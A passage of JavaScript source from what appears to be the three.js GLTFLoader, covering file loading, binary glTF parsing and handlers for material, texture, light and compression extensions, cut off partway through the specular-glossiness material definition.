            this.register( function ( parser ) {

                return new GLTFTextureBasisUExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFTextureWebPExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFMaterialsSheenExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFMaterialsTransmissionExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFMaterialsVolumeExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFMaterialsIorExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFMaterialsSpecularExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFLightsExtension( parser );

            } );
            this.register( function ( parser ) {

                return new GLTFMeshoptCompression( parser );

            } );

        }

        load( url, onLoad, onProgress, onError ) {

            const scope = this;
            let resourcePath;

            if ( this.resourcePath !== '' ) {

                resourcePath = this.resourcePath;

            } else if ( this.path !== '' ) {

                resourcePath = this.path;

            } else {

                resourcePath = THREE.LoaderUtils.extractUrlBase( url );

            } // Tells the LoadingManager to track an extra item, which resolves after
            // the model is fully loaded. This means the count of items loaded will
            // be incorrect, but ensures manager.onLoad() does not fire early.


            this.manager.itemStart( url );

            const _onError = function ( e ) {

                if ( onError ) {

                    onError( e );

                } else {

                    console.error( e );

                }

                scope.manager.itemError( url );
                scope.manager.itemEnd( url );

            };

            const loader = new THREE.FileLoader( this.manager );
            loader.setPath( this.path );
            loader.setResponseType( 'arraybuffer' );
            loader.setRequestHeader( this.requestHeader );
            loader.setWithCredentials( this.withCredentials );
            loader.load( url, function ( data ) {

                try {

                    scope.parse( data, resourcePath, function ( gltf ) {

                        onLoad( gltf );
                        scope.manager.itemEnd( url );

                    }, _onError );

                } catch ( e ) {

                    _onError( e );

                }

            }, onProgress, _onError );

        }

        setDRACOLoader( dracoLoader ) {

            this.dracoLoader = dracoLoader;
            return this;

        }

        setDDSLoader() {

            throw new Error( 'THREE.GLTFLoader: "MSFT_texture_dds" no longer supported. Please update to "KHR_texture_basisu".' );

        }

        setKTX2Loader( ktx2Loader ) {

            this.ktx2Loader = ktx2Loader;
            return this;

        }

        setMeshoptDecoder( meshoptDecoder ) {

            this.meshoptDecoder = meshoptDecoder;
            return this;

        }

        register( callback ) {

            if ( this.pluginCallbacks.indexOf( callback ) === - 1 ) {

                this.pluginCallbacks.push( callback );

            }

            return this;

        }

        unregister( callback ) {

            if ( this.pluginCallbacks.indexOf( callback ) !== - 1 ) {

                this.pluginCallbacks.splice( this.pluginCallbacks.indexOf( callback ), 1 );

            }

            return this;

        }

        parse( data, path, onLoad, onError ) {

            let content;
            const extensions = {};
            const plugins = {};

            if ( typeof data === 'string' ) {

                content = data;

            } else {

                const magic = THREE.LoaderUtils.decodeText( new Uint8Array( data, 0, 4 ) );

                if ( magic === BINARY_EXTENSION_HEADER_MAGIC ) {

                    try {

                        extensions[ EXTENSIONS.KHR_BINARY_GLTF ] = new GLTFBinaryExtension( data );

                    } catch ( error ) {

                        if ( onError ) onError( error );
                        return;

                    }

                    content = extensions[ EXTENSIONS.KHR_BINARY_GLTF ].content;

                } else {

                    content = THREE.LoaderUtils.decodeText( new Uint8Array( data ) );

                }

            }

            const json = JSON.parse( content );

            if ( json.asset === undefined || json.asset.version[ 0 ] < 2 ) {

                if ( onError ) onError( new Error( 'THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported.' ) );
                return;

            }

            const parser = new GLTFParser( json, {
                path: path || this.resourcePath || '',
                crossOrigin: this.crossOrigin,
                requestHeader: this.requestHeader,
                manager: this.manager,
                ktx2Loader: this.ktx2Loader,
                meshoptDecoder: this.meshoptDecoder
            } );
            parser.fileLoader.setRequestHeader( this.requestHeader );

            for ( let i = 0; i < this.pluginCallbacks.length; i ++ ) {

                const plugin = this.pluginCallbacks[ i ]( parser );
                plugins[ plugin.name ] = plugin; // Workaround to avoid determining as unknown extension
                // in addUnknownExtensionsToUserData().
                // Remove this workaround if we move all the existing
                // extension handlers to plugin system

                extensions[ plugin.name ] = true;

            }

            if ( json.extensionsUsed ) {

                for ( let i = 0; i < json.extensionsUsed.length; ++ i ) {

                    const extensionName = json.extensionsUsed[ i ];
                    const extensionsRequired = json.extensionsRequired || [];

                    switch ( extensionName ) {

                        case EXTENSIONS.KHR_MATERIALS_UNLIT:
                            extensions[ extensionName ] = new GLTFMaterialsUnlitExtension();
                            break;

                        case EXTENSIONS.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS:
                            extensions[ extensionName ] = new GLTFMaterialsPbrSpecularGlossinessExtension();
                            break;

                        case EXTENSIONS.KHR_DRACO_MESH_COMPRESSION:
                            extensions[ extensionName ] = new GLTFDracoMeshCompressionExtension( json, this.dracoLoader );
                            break;

                        case EXTENSIONS.KHR_TEXTURE_TRANSFORM:
                            extensions[ extensionName ] = new GLTFTextureTransformExtension();
                            break;

                        case EXTENSIONS.KHR_MESH_QUANTIZATION:
                            extensions[ extensionName ] = new GLTFMeshQuantizationExtension();
                            break;

                        default:
                            if ( extensionsRequired.indexOf( extensionName ) >= 0 && plugins[ extensionName ] === undefined ) {

                                console.warn( 'THREE.GLTFLoader: Unknown extension "' + extensionName + '".' );

                            }

                    }

                }

            }

            parser.setExtensions( extensions );
            parser.setPlugins( plugins );
            parser.parse( onLoad, onError );

        }

        parseAsync( data, path ) {

            const scope = this;
            return new Promise( function ( resolve, reject ) {

                scope.parse( data, path, resolve, reject );

            } );

        }

    }
    /* GLTFREGISTRY */


    function GLTFRegistry() {

        let objects = {};
        return {
            get: function ( key ) {

                return objects[ key ];

            },
            add: function ( key, object ) {

                objects[ key ] = object;

            },
            remove: function ( key ) {

                delete objects[ key ];

            },
            removeAll: function () {

                objects = {};

            }
        };

    }
    /*********************************/

    /********** EXTENSIONS ***********/

    /*********************************/


    const EXTENSIONS = {
        KHR_BINARY_GLTF: 'KHR_binary_glTF',
        KHR_DRACO_MESH_COMPRESSION: 'KHR_draco_mesh_compression',
        KHR_LIGHTS_PUNCTUAL: 'KHR_lights_punctual',
        KHR_MATERIALS_CLEARCOAT: 'KHR_materials_clearcoat',
        KHR_MATERIALS_IOR: 'KHR_materials_ior',
        KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS: 'KHR_materials_pbrSpecularGlossiness',
        KHR_MATERIALS_SHEEN: 'KHR_materials_sheen',
        KHR_MATERIALS_SPECULAR: 'KHR_materials_specular',
        KHR_MATERIALS_TRANSMISSION: 'KHR_materials_transmission',
        KHR_MATERIALS_UNLIT: 'KHR_materials_unlit',
        KHR_MATERIALS_VOLUME: 'KHR_materials_volume',
        KHR_TEXTURE_BASISU: 'KHR_texture_basisu',
        KHR_TEXTURE_TRANSFORM: 'KHR_texture_transform',
        KHR_MESH_QUANTIZATION: 'KHR_mesh_quantization',
        EXT_TEXTURE_WEBP: 'EXT_texture_webp',
        EXT_MESHOPT_COMPRESSION: 'EXT_meshopt_compression'
    };
    /**
     * Punctual Lights Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_lights_punctual
     */

    class GLTFLightsExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_LIGHTS_PUNCTUAL; // THREE.Object3D instance caches

            this.cache = {
                refs: {},
                uses: {}
            };

        }

        _markDefs() {

            const parser = this.parser;
            const nodeDefs = this.parser.json.nodes || [];

            for ( let nodeIndex = 0, nodeLength = nodeDefs.length; nodeIndex < nodeLength; nodeIndex ++ ) {

                const nodeDef = nodeDefs[ nodeIndex ];

                if ( nodeDef.extensions && nodeDef.extensions[ this.name ] && nodeDef.extensions[ this.name ].light !== undefined ) {

                    parser._addNodeRef( this.cache, nodeDef.extensions[ this.name ].light );

                }

            }

        }

        _loadLight( lightIndex ) {

            const parser = this.parser;
            const cacheKey = 'light:' + lightIndex;
            let dependency = parser.cache.get( cacheKey );
            if ( dependency ) return dependency;
            const json = parser.json;
            const extensions = json.extensions && json.extensions[ this.name ] || {};
            const lightDefs = extensions.lights || [];
            const lightDef = lightDefs[ lightIndex ];
            let lightNode;
            const color = new THREE.Color( 0xffffff );
            if ( lightDef.color !== undefined ) color.fromArray( lightDef.color );
            const range = lightDef.range !== undefined ? lightDef.range : 0;

            switch ( lightDef.type ) {

                case 'directional':
                    lightNode = new THREE.DirectionalLight( color );
                    lightNode.target.position.set( 0, 0, - 1 );
                    lightNode.add( lightNode.target );
                    break;

                case 'point':
                    lightNode = new THREE.PointLight( color );
                    lightNode.distance = range;
                    break;

                case 'spot':
                    lightNode = new THREE.SpotLight( color );
                    lightNode.distance = range; // Handle spotlight properties.

                    lightDef.spot = lightDef.spot || {};
                    lightDef.spot.innerConeAngle = lightDef.spot.innerConeAngle !== undefined ? lightDef.spot.innerConeAngle : 0;
                    lightDef.spot.outerConeAngle = lightDef.spot.outerConeAngle !== undefined ? lightDef.spot.outerConeAngle : Math.PI / 4.0;
                    lightNode.angle = lightDef.spot.outerConeAngle;
                    lightNode.penumbra = 1.0 - lightDef.spot.innerConeAngle / lightDef.spot.outerConeAngle;
                    lightNode.target.position.set( 0, 0, - 1 );
                    lightNode.add( lightNode.target );
                    break;

                default:
                    throw new Error( 'THREE.GLTFLoader: Unexpected light type: ' + lightDef.type );

            } // Some lights (e.g. spot) default to a position other than the origin. Reset the position
            // here, because node-level parsing will only override position if explicitly specified.


            lightNode.position.set( 0, 0, 0 );
            lightNode.decay = 2;
            if ( lightDef.intensity !== undefined ) lightNode.intensity = lightDef.intensity;
            lightNode.name = parser.createUniqueName( lightDef.name || 'light_' + lightIndex );
            dependency = Promise.resolve( lightNode );
            parser.cache.add( cacheKey, dependency );
            return dependency;

        }

        createNodeAttachment( nodeIndex ) {

            const self = this;
            const parser = this.parser;
            const json = parser.json;
            const nodeDef = json.nodes[ nodeIndex ];
            const lightDef = nodeDef.extensions && nodeDef.extensions[ this.name ] || {};
            const lightIndex = lightDef.light;
            if ( lightIndex === undefined ) return null;
            return this._loadLight( lightIndex ).then( function ( light ) {

                return parser._getNodeRef( self.cache, lightIndex, light );

            } );

        }

    }
    /**
     * Unlit Materials Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_materials_unlit
     */


    class GLTFMaterialsUnlitExtension {

        constructor() {

            this.name = EXTENSIONS.KHR_MATERIALS_UNLIT;

        }

        getMaterialType() {

            return THREE.MeshBasicMaterial;

        }

        extendParams( materialParams, materialDef, parser ) {

            const pending = [];
            materialParams.color = new THREE.Color( 1.0, 1.0, 1.0 );
            materialParams.opacity = 1.0;
            const metallicRoughness = materialDef.pbrMetallicRoughness;

            if ( metallicRoughness ) {

                if ( Array.isArray( metallicRoughness.baseColorFactor ) ) {

                    const array = metallicRoughness.baseColorFactor;
                    materialParams.color.fromArray( array );
                    materialParams.opacity = array[ 3 ];

                }

                if ( metallicRoughness.baseColorTexture !== undefined ) {

                    pending.push( parser.assignTexture( materialParams, 'map', metallicRoughness.baseColorTexture ) );

                }

            }

            return Promise.all( pending );

        }

    }
    /**
     * Clearcoat Materials Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_materials_clearcoat
     */


    class GLTFMaterialsClearcoatExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_MATERIALS_CLEARCOAT;

        }

        getMaterialType( materialIndex ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];
            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) return null;
            return THREE.MeshPhysicalMaterial;

        }

        extendMaterialParams( materialIndex, materialParams ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];

            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) {

                return Promise.resolve();

            }

            const pending = [];
            const extension = materialDef.extensions[ this.name ];

            if ( extension.clearcoatFactor !== undefined ) {

                materialParams.clearcoat = extension.clearcoatFactor;

            }

            if ( extension.clearcoatTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'clearcoatMap', extension.clearcoatTexture ) );

            }

            if ( extension.clearcoatRoughnessFactor !== undefined ) {

                materialParams.clearcoatRoughness = extension.clearcoatRoughnessFactor;

            }

            if ( extension.clearcoatRoughnessTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'clearcoatRoughnessMap', extension.clearcoatRoughnessTexture ) );

            }

            if ( extension.clearcoatNormalTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'clearcoatNormalMap', extension.clearcoatNormalTexture ) );

                if ( extension.clearcoatNormalTexture.scale !== undefined ) {

                    const scale = extension.clearcoatNormalTexture.scale;
                    materialParams.clearcoatNormalScale = new THREE.Vector2( scale, scale );

                }

            }

            return Promise.all( pending );

        }

    }
    /**
     * Sheen Materials Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/main/extensions/2.0/Khronos/KHR_materials_sheen
     */


    class GLTFMaterialsSheenExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_MATERIALS_SHEEN;

        }

        getMaterialType( materialIndex ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];
            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) return null;
            return THREE.MeshPhysicalMaterial;

        }

        extendMaterialParams( materialIndex, materialParams ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];

            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) {

                return Promise.resolve();

            }

            const pending = [];
            materialParams.sheenColor = new THREE.Color( 0, 0, 0 );
            materialParams.sheenRoughness = 0;
            materialParams.sheen = 1;
            const extension = materialDef.extensions[ this.name ];

            if ( extension.sheenColorFactor !== undefined ) {

                materialParams.sheenColor.fromArray( extension.sheenColorFactor );

            }

            if ( extension.sheenRoughnessFactor !== undefined ) {

                materialParams.sheenRoughness = extension.sheenRoughnessFactor;

            }

            if ( extension.sheenColorTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'sheenColorMap', extension.sheenColorTexture ) );

            }

            if ( extension.sheenRoughnessTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'sheenRoughnessMap', extension.sheenRoughnessTexture ) );

            }

            return Promise.all( pending );

        }

    }
    /**
     * Transmission Materials Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_materials_transmission
     * Draft: https://github.com/KhronosGroup/glTF/pull/1698
     */


    class GLTFMaterialsTransmissionExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_MATERIALS_TRANSMISSION;

        }

        getMaterialType( materialIndex ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];
            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) return null;
            return THREE.MeshPhysicalMaterial;

        }

        extendMaterialParams( materialIndex, materialParams ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];

            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) {

                return Promise.resolve();

            }

            const pending = [];
            const extension = materialDef.extensions[ this.name ];

            if ( extension.transmissionFactor !== undefined ) {

                materialParams.transmission = extension.transmissionFactor;

            }

            if ( extension.transmissionTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'transmissionMap', extension.transmissionTexture ) );

            }

            return Promise.all( pending );

        }

    }
    /**
     * Materials Volume Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_materials_volume
     */


    class GLTFMaterialsVolumeExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_MATERIALS_VOLUME;

        }

        getMaterialType( materialIndex ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];
            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) return null;
            return THREE.MeshPhysicalMaterial;

        }

        extendMaterialParams( materialIndex, materialParams ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];

            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) {

                return Promise.resolve();

            }

            const pending = [];
            const extension = materialDef.extensions[ this.name ];
            materialParams.thickness = extension.thicknessFactor !== undefined ? extension.thicknessFactor : 0;

            if ( extension.thicknessTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'thicknessMap', extension.thicknessTexture ) );

            }

            materialParams.attenuationDistance = extension.attenuationDistance || 0;
            const colorArray = extension.attenuationColor || [ 1, 1, 1 ];
            materialParams.attenuationColor = new THREE.Color( colorArray[ 0 ], colorArray[ 1 ], colorArray[ 2 ] );
            return Promise.all( pending );

        }

    }
    /**
     * Materials ior Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_materials_ior
     */


    class GLTFMaterialsIorExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_MATERIALS_IOR;

        }

        getMaterialType( materialIndex ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];
            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) return null;
            return THREE.MeshPhysicalMaterial;

        }

        extendMaterialParams( materialIndex, materialParams ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];

            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) {

                return Promise.resolve();

            }

            const extension = materialDef.extensions[ this.name ];
            materialParams.ior = extension.ior !== undefined ? extension.ior : 1.5;
            return Promise.resolve();

        }

    }
    /**
     * Materials specular Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_materials_specular
     */


    class GLTFMaterialsSpecularExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_MATERIALS_SPECULAR;

        }

        getMaterialType( materialIndex ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];
            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) return null;
            return THREE.MeshPhysicalMaterial;

        }

        extendMaterialParams( materialIndex, materialParams ) {

            const parser = this.parser;
            const materialDef = parser.json.materials[ materialIndex ];

            if ( ! materialDef.extensions || ! materialDef.extensions[ this.name ] ) {

                return Promise.resolve();

            }

            const pending = [];
            const extension = materialDef.extensions[ this.name ];
            materialParams.specularIntensity = extension.specularFactor !== undefined ? extension.specularFactor : 1.0;

            if ( extension.specularTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'specularIntensityMap', extension.specularTexture ) );

            }

            const colorArray = extension.specularColorFactor || [ 1, 1, 1 ];
            materialParams.specularColor = new THREE.Color( colorArray[ 0 ], colorArray[ 1 ], colorArray[ 2 ] );

            if ( extension.specularColorTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'specularColorMap', extension.specularColorTexture ).then( function ( texture ) {

                    texture.encoding = THREE.sRGBEncoding;

                } ) );

            }

            return Promise.all( pending );

        }

    }
    /**
     * BasisU THREE.Texture Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_texture_basisu
     */


    class GLTFTextureBasisUExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.KHR_TEXTURE_BASISU;

        }

        loadTexture( textureIndex ) {

            const parser = this.parser;
            const json = parser.json;
            const textureDef = json.textures[ textureIndex ];

            if ( ! textureDef.extensions || ! textureDef.extensions[ this.name ] ) {

                return null;

            }

            const extension = textureDef.extensions[ this.name ];
            const source = json.images[ extension.source ];
            const loader = parser.options.ktx2Loader;

            if ( ! loader ) {

                if ( json.extensionsRequired && json.extensionsRequired.indexOf( this.name ) >= 0 ) {

                    throw new Error( 'THREE.GLTFLoader: setKTX2Loader must be called before loading KTX2 textures' );

                } else {

                    // Assumes that the extension is optional and that a fallback texture is present
                    return null;

                }

            }

            return parser.loadTextureImage( textureIndex, source, loader );

        }

    }
    /**
     * WebP THREE.Texture Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Vendor/EXT_texture_webp
     */


    class GLTFTextureWebPExtension {

        constructor( parser ) {

            this.parser = parser;
            this.name = EXTENSIONS.EXT_TEXTURE_WEBP;
            this.isSupported = null;

        }

        loadTexture( textureIndex ) {

            const name = this.name;
            const parser = this.parser;
            const json = parser.json;
            const textureDef = json.textures[ textureIndex ];

            if ( ! textureDef.extensions || ! textureDef.extensions[ name ] ) {

                return null;

            }

            const extension = textureDef.extensions[ name ];
            const source = json.images[ extension.source ];
            let loader = parser.textureLoader;

            if ( source.uri ) {

                const handler = parser.options.manager.getHandler( source.uri );
                if ( handler !== null ) loader = handler;

            }

            return this.detectSupport().then( function ( isSupported ) {

                if ( isSupported ) return parser.loadTextureImage( textureIndex, source, loader );

                if ( json.extensionsRequired && json.extensionsRequired.indexOf( name ) >= 0 ) {

                    throw new Error( 'THREE.GLTFLoader: WebP required by asset but unsupported.' );

                } // Fall back to PNG or JPEG.


                return parser.loadTexture( textureIndex );

            } );

        }

        detectSupport() {

            if ( ! this.isSupported ) {

                this.isSupported = new Promise( function ( resolve ) {

                    const image = new Image(); // Lossy test image. Support for lossy images doesn't guarantee support for all
                    // WebP images, unfortunately.

                    image.src = '[data-uri]';

                    image.onload = image.onerror = function () {

                        resolve( image.height === 1 );

                    };

                } );

            }

            return this.isSupported;

        }

    }
    /**
     * meshopt BufferView Compression Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Vendor/EXT_meshopt_compression
     */


    class GLTFMeshoptCompression {

        constructor( parser ) {

            this.name = EXTENSIONS.EXT_MESHOPT_COMPRESSION;
            this.parser = parser;

        }

        loadBufferView( index ) {

            const json = this.parser.json;
            const bufferView = json.bufferViews[ index ];

            if ( bufferView.extensions && bufferView.extensions[ this.name ] ) {

                const extensionDef = bufferView.extensions[ this.name ];
                const buffer = this.parser.getDependency( 'buffer', extensionDef.buffer );
                const decoder = this.parser.options.meshoptDecoder;

                if ( ! decoder || ! decoder.supported ) {

                    if ( json.extensionsRequired && json.extensionsRequired.indexOf( this.name ) >= 0 ) {

                        throw new Error( 'THREE.GLTFLoader: setMeshoptDecoder must be called before loading compressed files' );

                    } else {

                        // Assumes that the extension is optional and that fallback buffer data is present
                        return null;

                    }

                }

                return Promise.all( [ buffer, decoder.ready ] ).then( function ( res ) {

                    const byteOffset = extensionDef.byteOffset || 0;
                    const byteLength = extensionDef.byteLength || 0;
                    const count = extensionDef.count;
                    const stride = extensionDef.byteStride;
                    const result = new ArrayBuffer( count * stride );
                    const source = new Uint8Array( res[ 0 ], byteOffset, byteLength );
                    decoder.decodeGltfBuffer( new Uint8Array( result ), count, stride, source, extensionDef.mode, extensionDef.filter );
                    return result;

                } );

            } else {

                return null;

            }

        }

    }
    /* BINARY EXTENSION */


    const BINARY_EXTENSION_HEADER_MAGIC = 'glTF';
    const BINARY_EXTENSION_HEADER_LENGTH = 12;
    const BINARY_EXTENSION_CHUNK_TYPES = {
        JSON: 0x4E4F534A,
        BIN: 0x004E4942
    };

    class GLTFBinaryExtension {

        constructor( data ) {

            this.name = EXTENSIONS.KHR_BINARY_GLTF;
            this.content = null;
            this.body = null;
            const headerView = new DataView( data, 0, BINARY_EXTENSION_HEADER_LENGTH );
            this.header = {
                magic: THREE.LoaderUtils.decodeText( new Uint8Array( data.slice( 0, 4 ) ) ),
                version: headerView.getUint32( 4, true ),
                length: headerView.getUint32( 8, true )
            };

            if ( this.header.magic !== BINARY_EXTENSION_HEADER_MAGIC ) {

                throw new Error( 'THREE.GLTFLoader: Unsupported glTF-Binary header.' );

            } else if ( this.header.version < 2.0 ) {

                throw new Error( 'THREE.GLTFLoader: Legacy binary file detected.' );

            }

            const chunkContentsLength = this.header.length - BINARY_EXTENSION_HEADER_LENGTH;
            const chunkView = new DataView( data, BINARY_EXTENSION_HEADER_LENGTH );
            let chunkIndex = 0;

            while ( chunkIndex < chunkContentsLength ) {

                const chunkLength = chunkView.getUint32( chunkIndex, true );
                chunkIndex += 4;
                const chunkType = chunkView.getUint32( chunkIndex, true );
                chunkIndex += 4;

                if ( chunkType === BINARY_EXTENSION_CHUNK_TYPES.JSON ) {

                    const contentArray = new Uint8Array( data, BINARY_EXTENSION_HEADER_LENGTH + chunkIndex, chunkLength );
                    this.content = THREE.LoaderUtils.decodeText( contentArray );

                } else if ( chunkType === BINARY_EXTENSION_CHUNK_TYPES.BIN ) {

                    const byteOffset = BINARY_EXTENSION_HEADER_LENGTH + chunkIndex;
                    this.body = data.slice( byteOffset, byteOffset + chunkLength );

                } // Clients must ignore chunks with unknown types.


                chunkIndex += chunkLength;

            }

            if ( this.content === null ) {

                throw new Error( 'THREE.GLTFLoader: JSON content not found.' );

            }

        }

    }
    /**
     * DRACO THREE.Mesh Compression Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_draco_mesh_compression
     */


    class GLTFDracoMeshCompressionExtension {

        constructor( json, dracoLoader ) {

            if ( ! dracoLoader ) {

                throw new Error( 'THREE.GLTFLoader: No DRACOLoader instance provided.' );

            }

            this.name = EXTENSIONS.KHR_DRACO_MESH_COMPRESSION;
            this.json = json;
            this.dracoLoader = dracoLoader;
            this.dracoLoader.preload();

        }

        decodePrimitive( primitive, parser ) {

            const json = this.json;
            const dracoLoader = this.dracoLoader;
            const bufferViewIndex = primitive.extensions[ this.name ].bufferView;
            const gltfAttributeMap = primitive.extensions[ this.name ].attributes;
            const threeAttributeMap = {};
            const attributeNormalizedMap = {};
            const attributeTypeMap = {};

            for ( const attributeName in gltfAttributeMap ) {

                const threeAttributeName = ATTRIBUTES[ attributeName ] || attributeName.toLowerCase();
                threeAttributeMap[ threeAttributeName ] = gltfAttributeMap[ attributeName ];

            }

            for ( const attributeName in primitive.attributes ) {

                const threeAttributeName = ATTRIBUTES[ attributeName ] || attributeName.toLowerCase();

                if ( gltfAttributeMap[ attributeName ] !== undefined ) {

                    const accessorDef = json.accessors[ primitive.attributes[ attributeName ] ];
                    const componentType = WEBGL_COMPONENT_TYPES[ accessorDef.componentType ];
                    attributeTypeMap[ threeAttributeName ] = componentType;
                    attributeNormalizedMap[ threeAttributeName ] = accessorDef.normalized === true;

                }

            }

            return parser.getDependency( 'bufferView', bufferViewIndex ).then( function ( bufferView ) {

                return new Promise( function ( resolve ) {

                    dracoLoader.decodeDracoFile( bufferView, function ( geometry ) {

                        for ( const attributeName in geometry.attributes ) {

                            const attribute = geometry.attributes[ attributeName ];
                            const normalized = attributeNormalizedMap[ attributeName ];
                            if ( normalized !== undefined ) attribute.normalized = normalized;

                        }

                        resolve( geometry );

                    }, threeAttributeMap, attributeTypeMap );

                } );

            } );

        }

    }
    /**
     * THREE.Texture Transform Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_texture_transform
     */


    class GLTFTextureTransformExtension {

        constructor() {

            this.name = EXTENSIONS.KHR_TEXTURE_TRANSFORM;

        }

        extendTexture( texture, transform ) {

            if ( transform.texCoord !== undefined ) {

                console.warn( 'THREE.GLTFLoader: Custom UV sets in "' + this.name + '" extension not yet supported.' );

            }

            if ( transform.offset === undefined && transform.rotation === undefined && transform.scale === undefined ) {

                // See https://github.com/mrdoob/three.js/issues/21819.
                return texture;

            }

            texture = texture.clone();

            if ( transform.offset !== undefined ) {

                texture.offset.fromArray( transform.offset );

            }

            if ( transform.rotation !== undefined ) {

                texture.rotation = transform.rotation;

            }

            if ( transform.scale !== undefined ) {

                texture.repeat.fromArray( transform.scale );

            }

            texture.needsUpdate = true;
            return texture;

        }

    }
    /**
     * Specular-Glossiness Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/main/extensions/2.0/Archived/KHR_materials_pbrSpecularGlossiness
     */

    /**
     * A sub class of StandardMaterial with some of the functionality
     * changed via the `onBeforeCompile` callback
     * @pailhead
     */


    class GLTFMeshStandardSGMaterial extends THREE.MeshStandardMaterial {

        constructor( params ) {

            super();
            this.isGLTFSpecularGlossinessMaterial = true; //various chunks that need replacing

            const specularMapParsFragmentChunk = [ '#ifdef USE_SPECULARMAP', '	uniform sampler2D specularMap;', '#endif' ].join( '\n' );
            const glossinessMapParsFragmentChunk = [ '#ifdef USE_GLOSSINESSMAP', '	uniform sampler2D glossinessMap;', '#endif' ].join( '\n' );
            const specularMapFragmentChunk = [ 'vec3 specularFactor = specular;', '#ifdef USE_SPECULARMAP', '	vec4 texelSpecular = texture2D( specularMap, vUv );', '	texelSpecular = sRGBToLinear( texelSpecular );', '	// reads channel RGB, compatible with a glTF Specular-Glossiness (RGBA) texture', '	specularFactor *= texelSpecular.rgb;', '#endif' ].join( '\n' );
            const glossinessMapFragmentChunk = [ 'float glossinessFactor = glossiness;', '#ifdef USE_GLOSSINESSMAP', '	vec4 texelGlossiness = texture2D( glossinessMap, vUv );', '	// reads channel A, compatible with a glTF Specular-Glossiness (RGBA) texture', '	glossinessFactor *= texelGlossiness.a;', '#endif' ].join( '\n' );
            const lightPhysicalFragmentChunk = [ 'PhysicalMaterial material;', 'material.diffuseColor = diffuseColor.rgb * ( 1. - max( specularFactor.r, max( specularFactor.g, specularFactor.b ) ) );', 'vec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal ) ) );', 'float geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );', 'material.roughness = max( 1.0 - glossinessFactor, 0.0525 ); // 0.0525 corresponds to the base mip of a 256 cubemap.', 'material.roughness += geometryRoughness;', 'material.roughness = min( material.roughness, 1.0 );', 'material.specularColor = specularFactor;' ].join( '\n' );
            const uniforms = {
                specular: {
                    value: new THREE.Color().setHex( 0xffffff )
                },
                glossiness: {
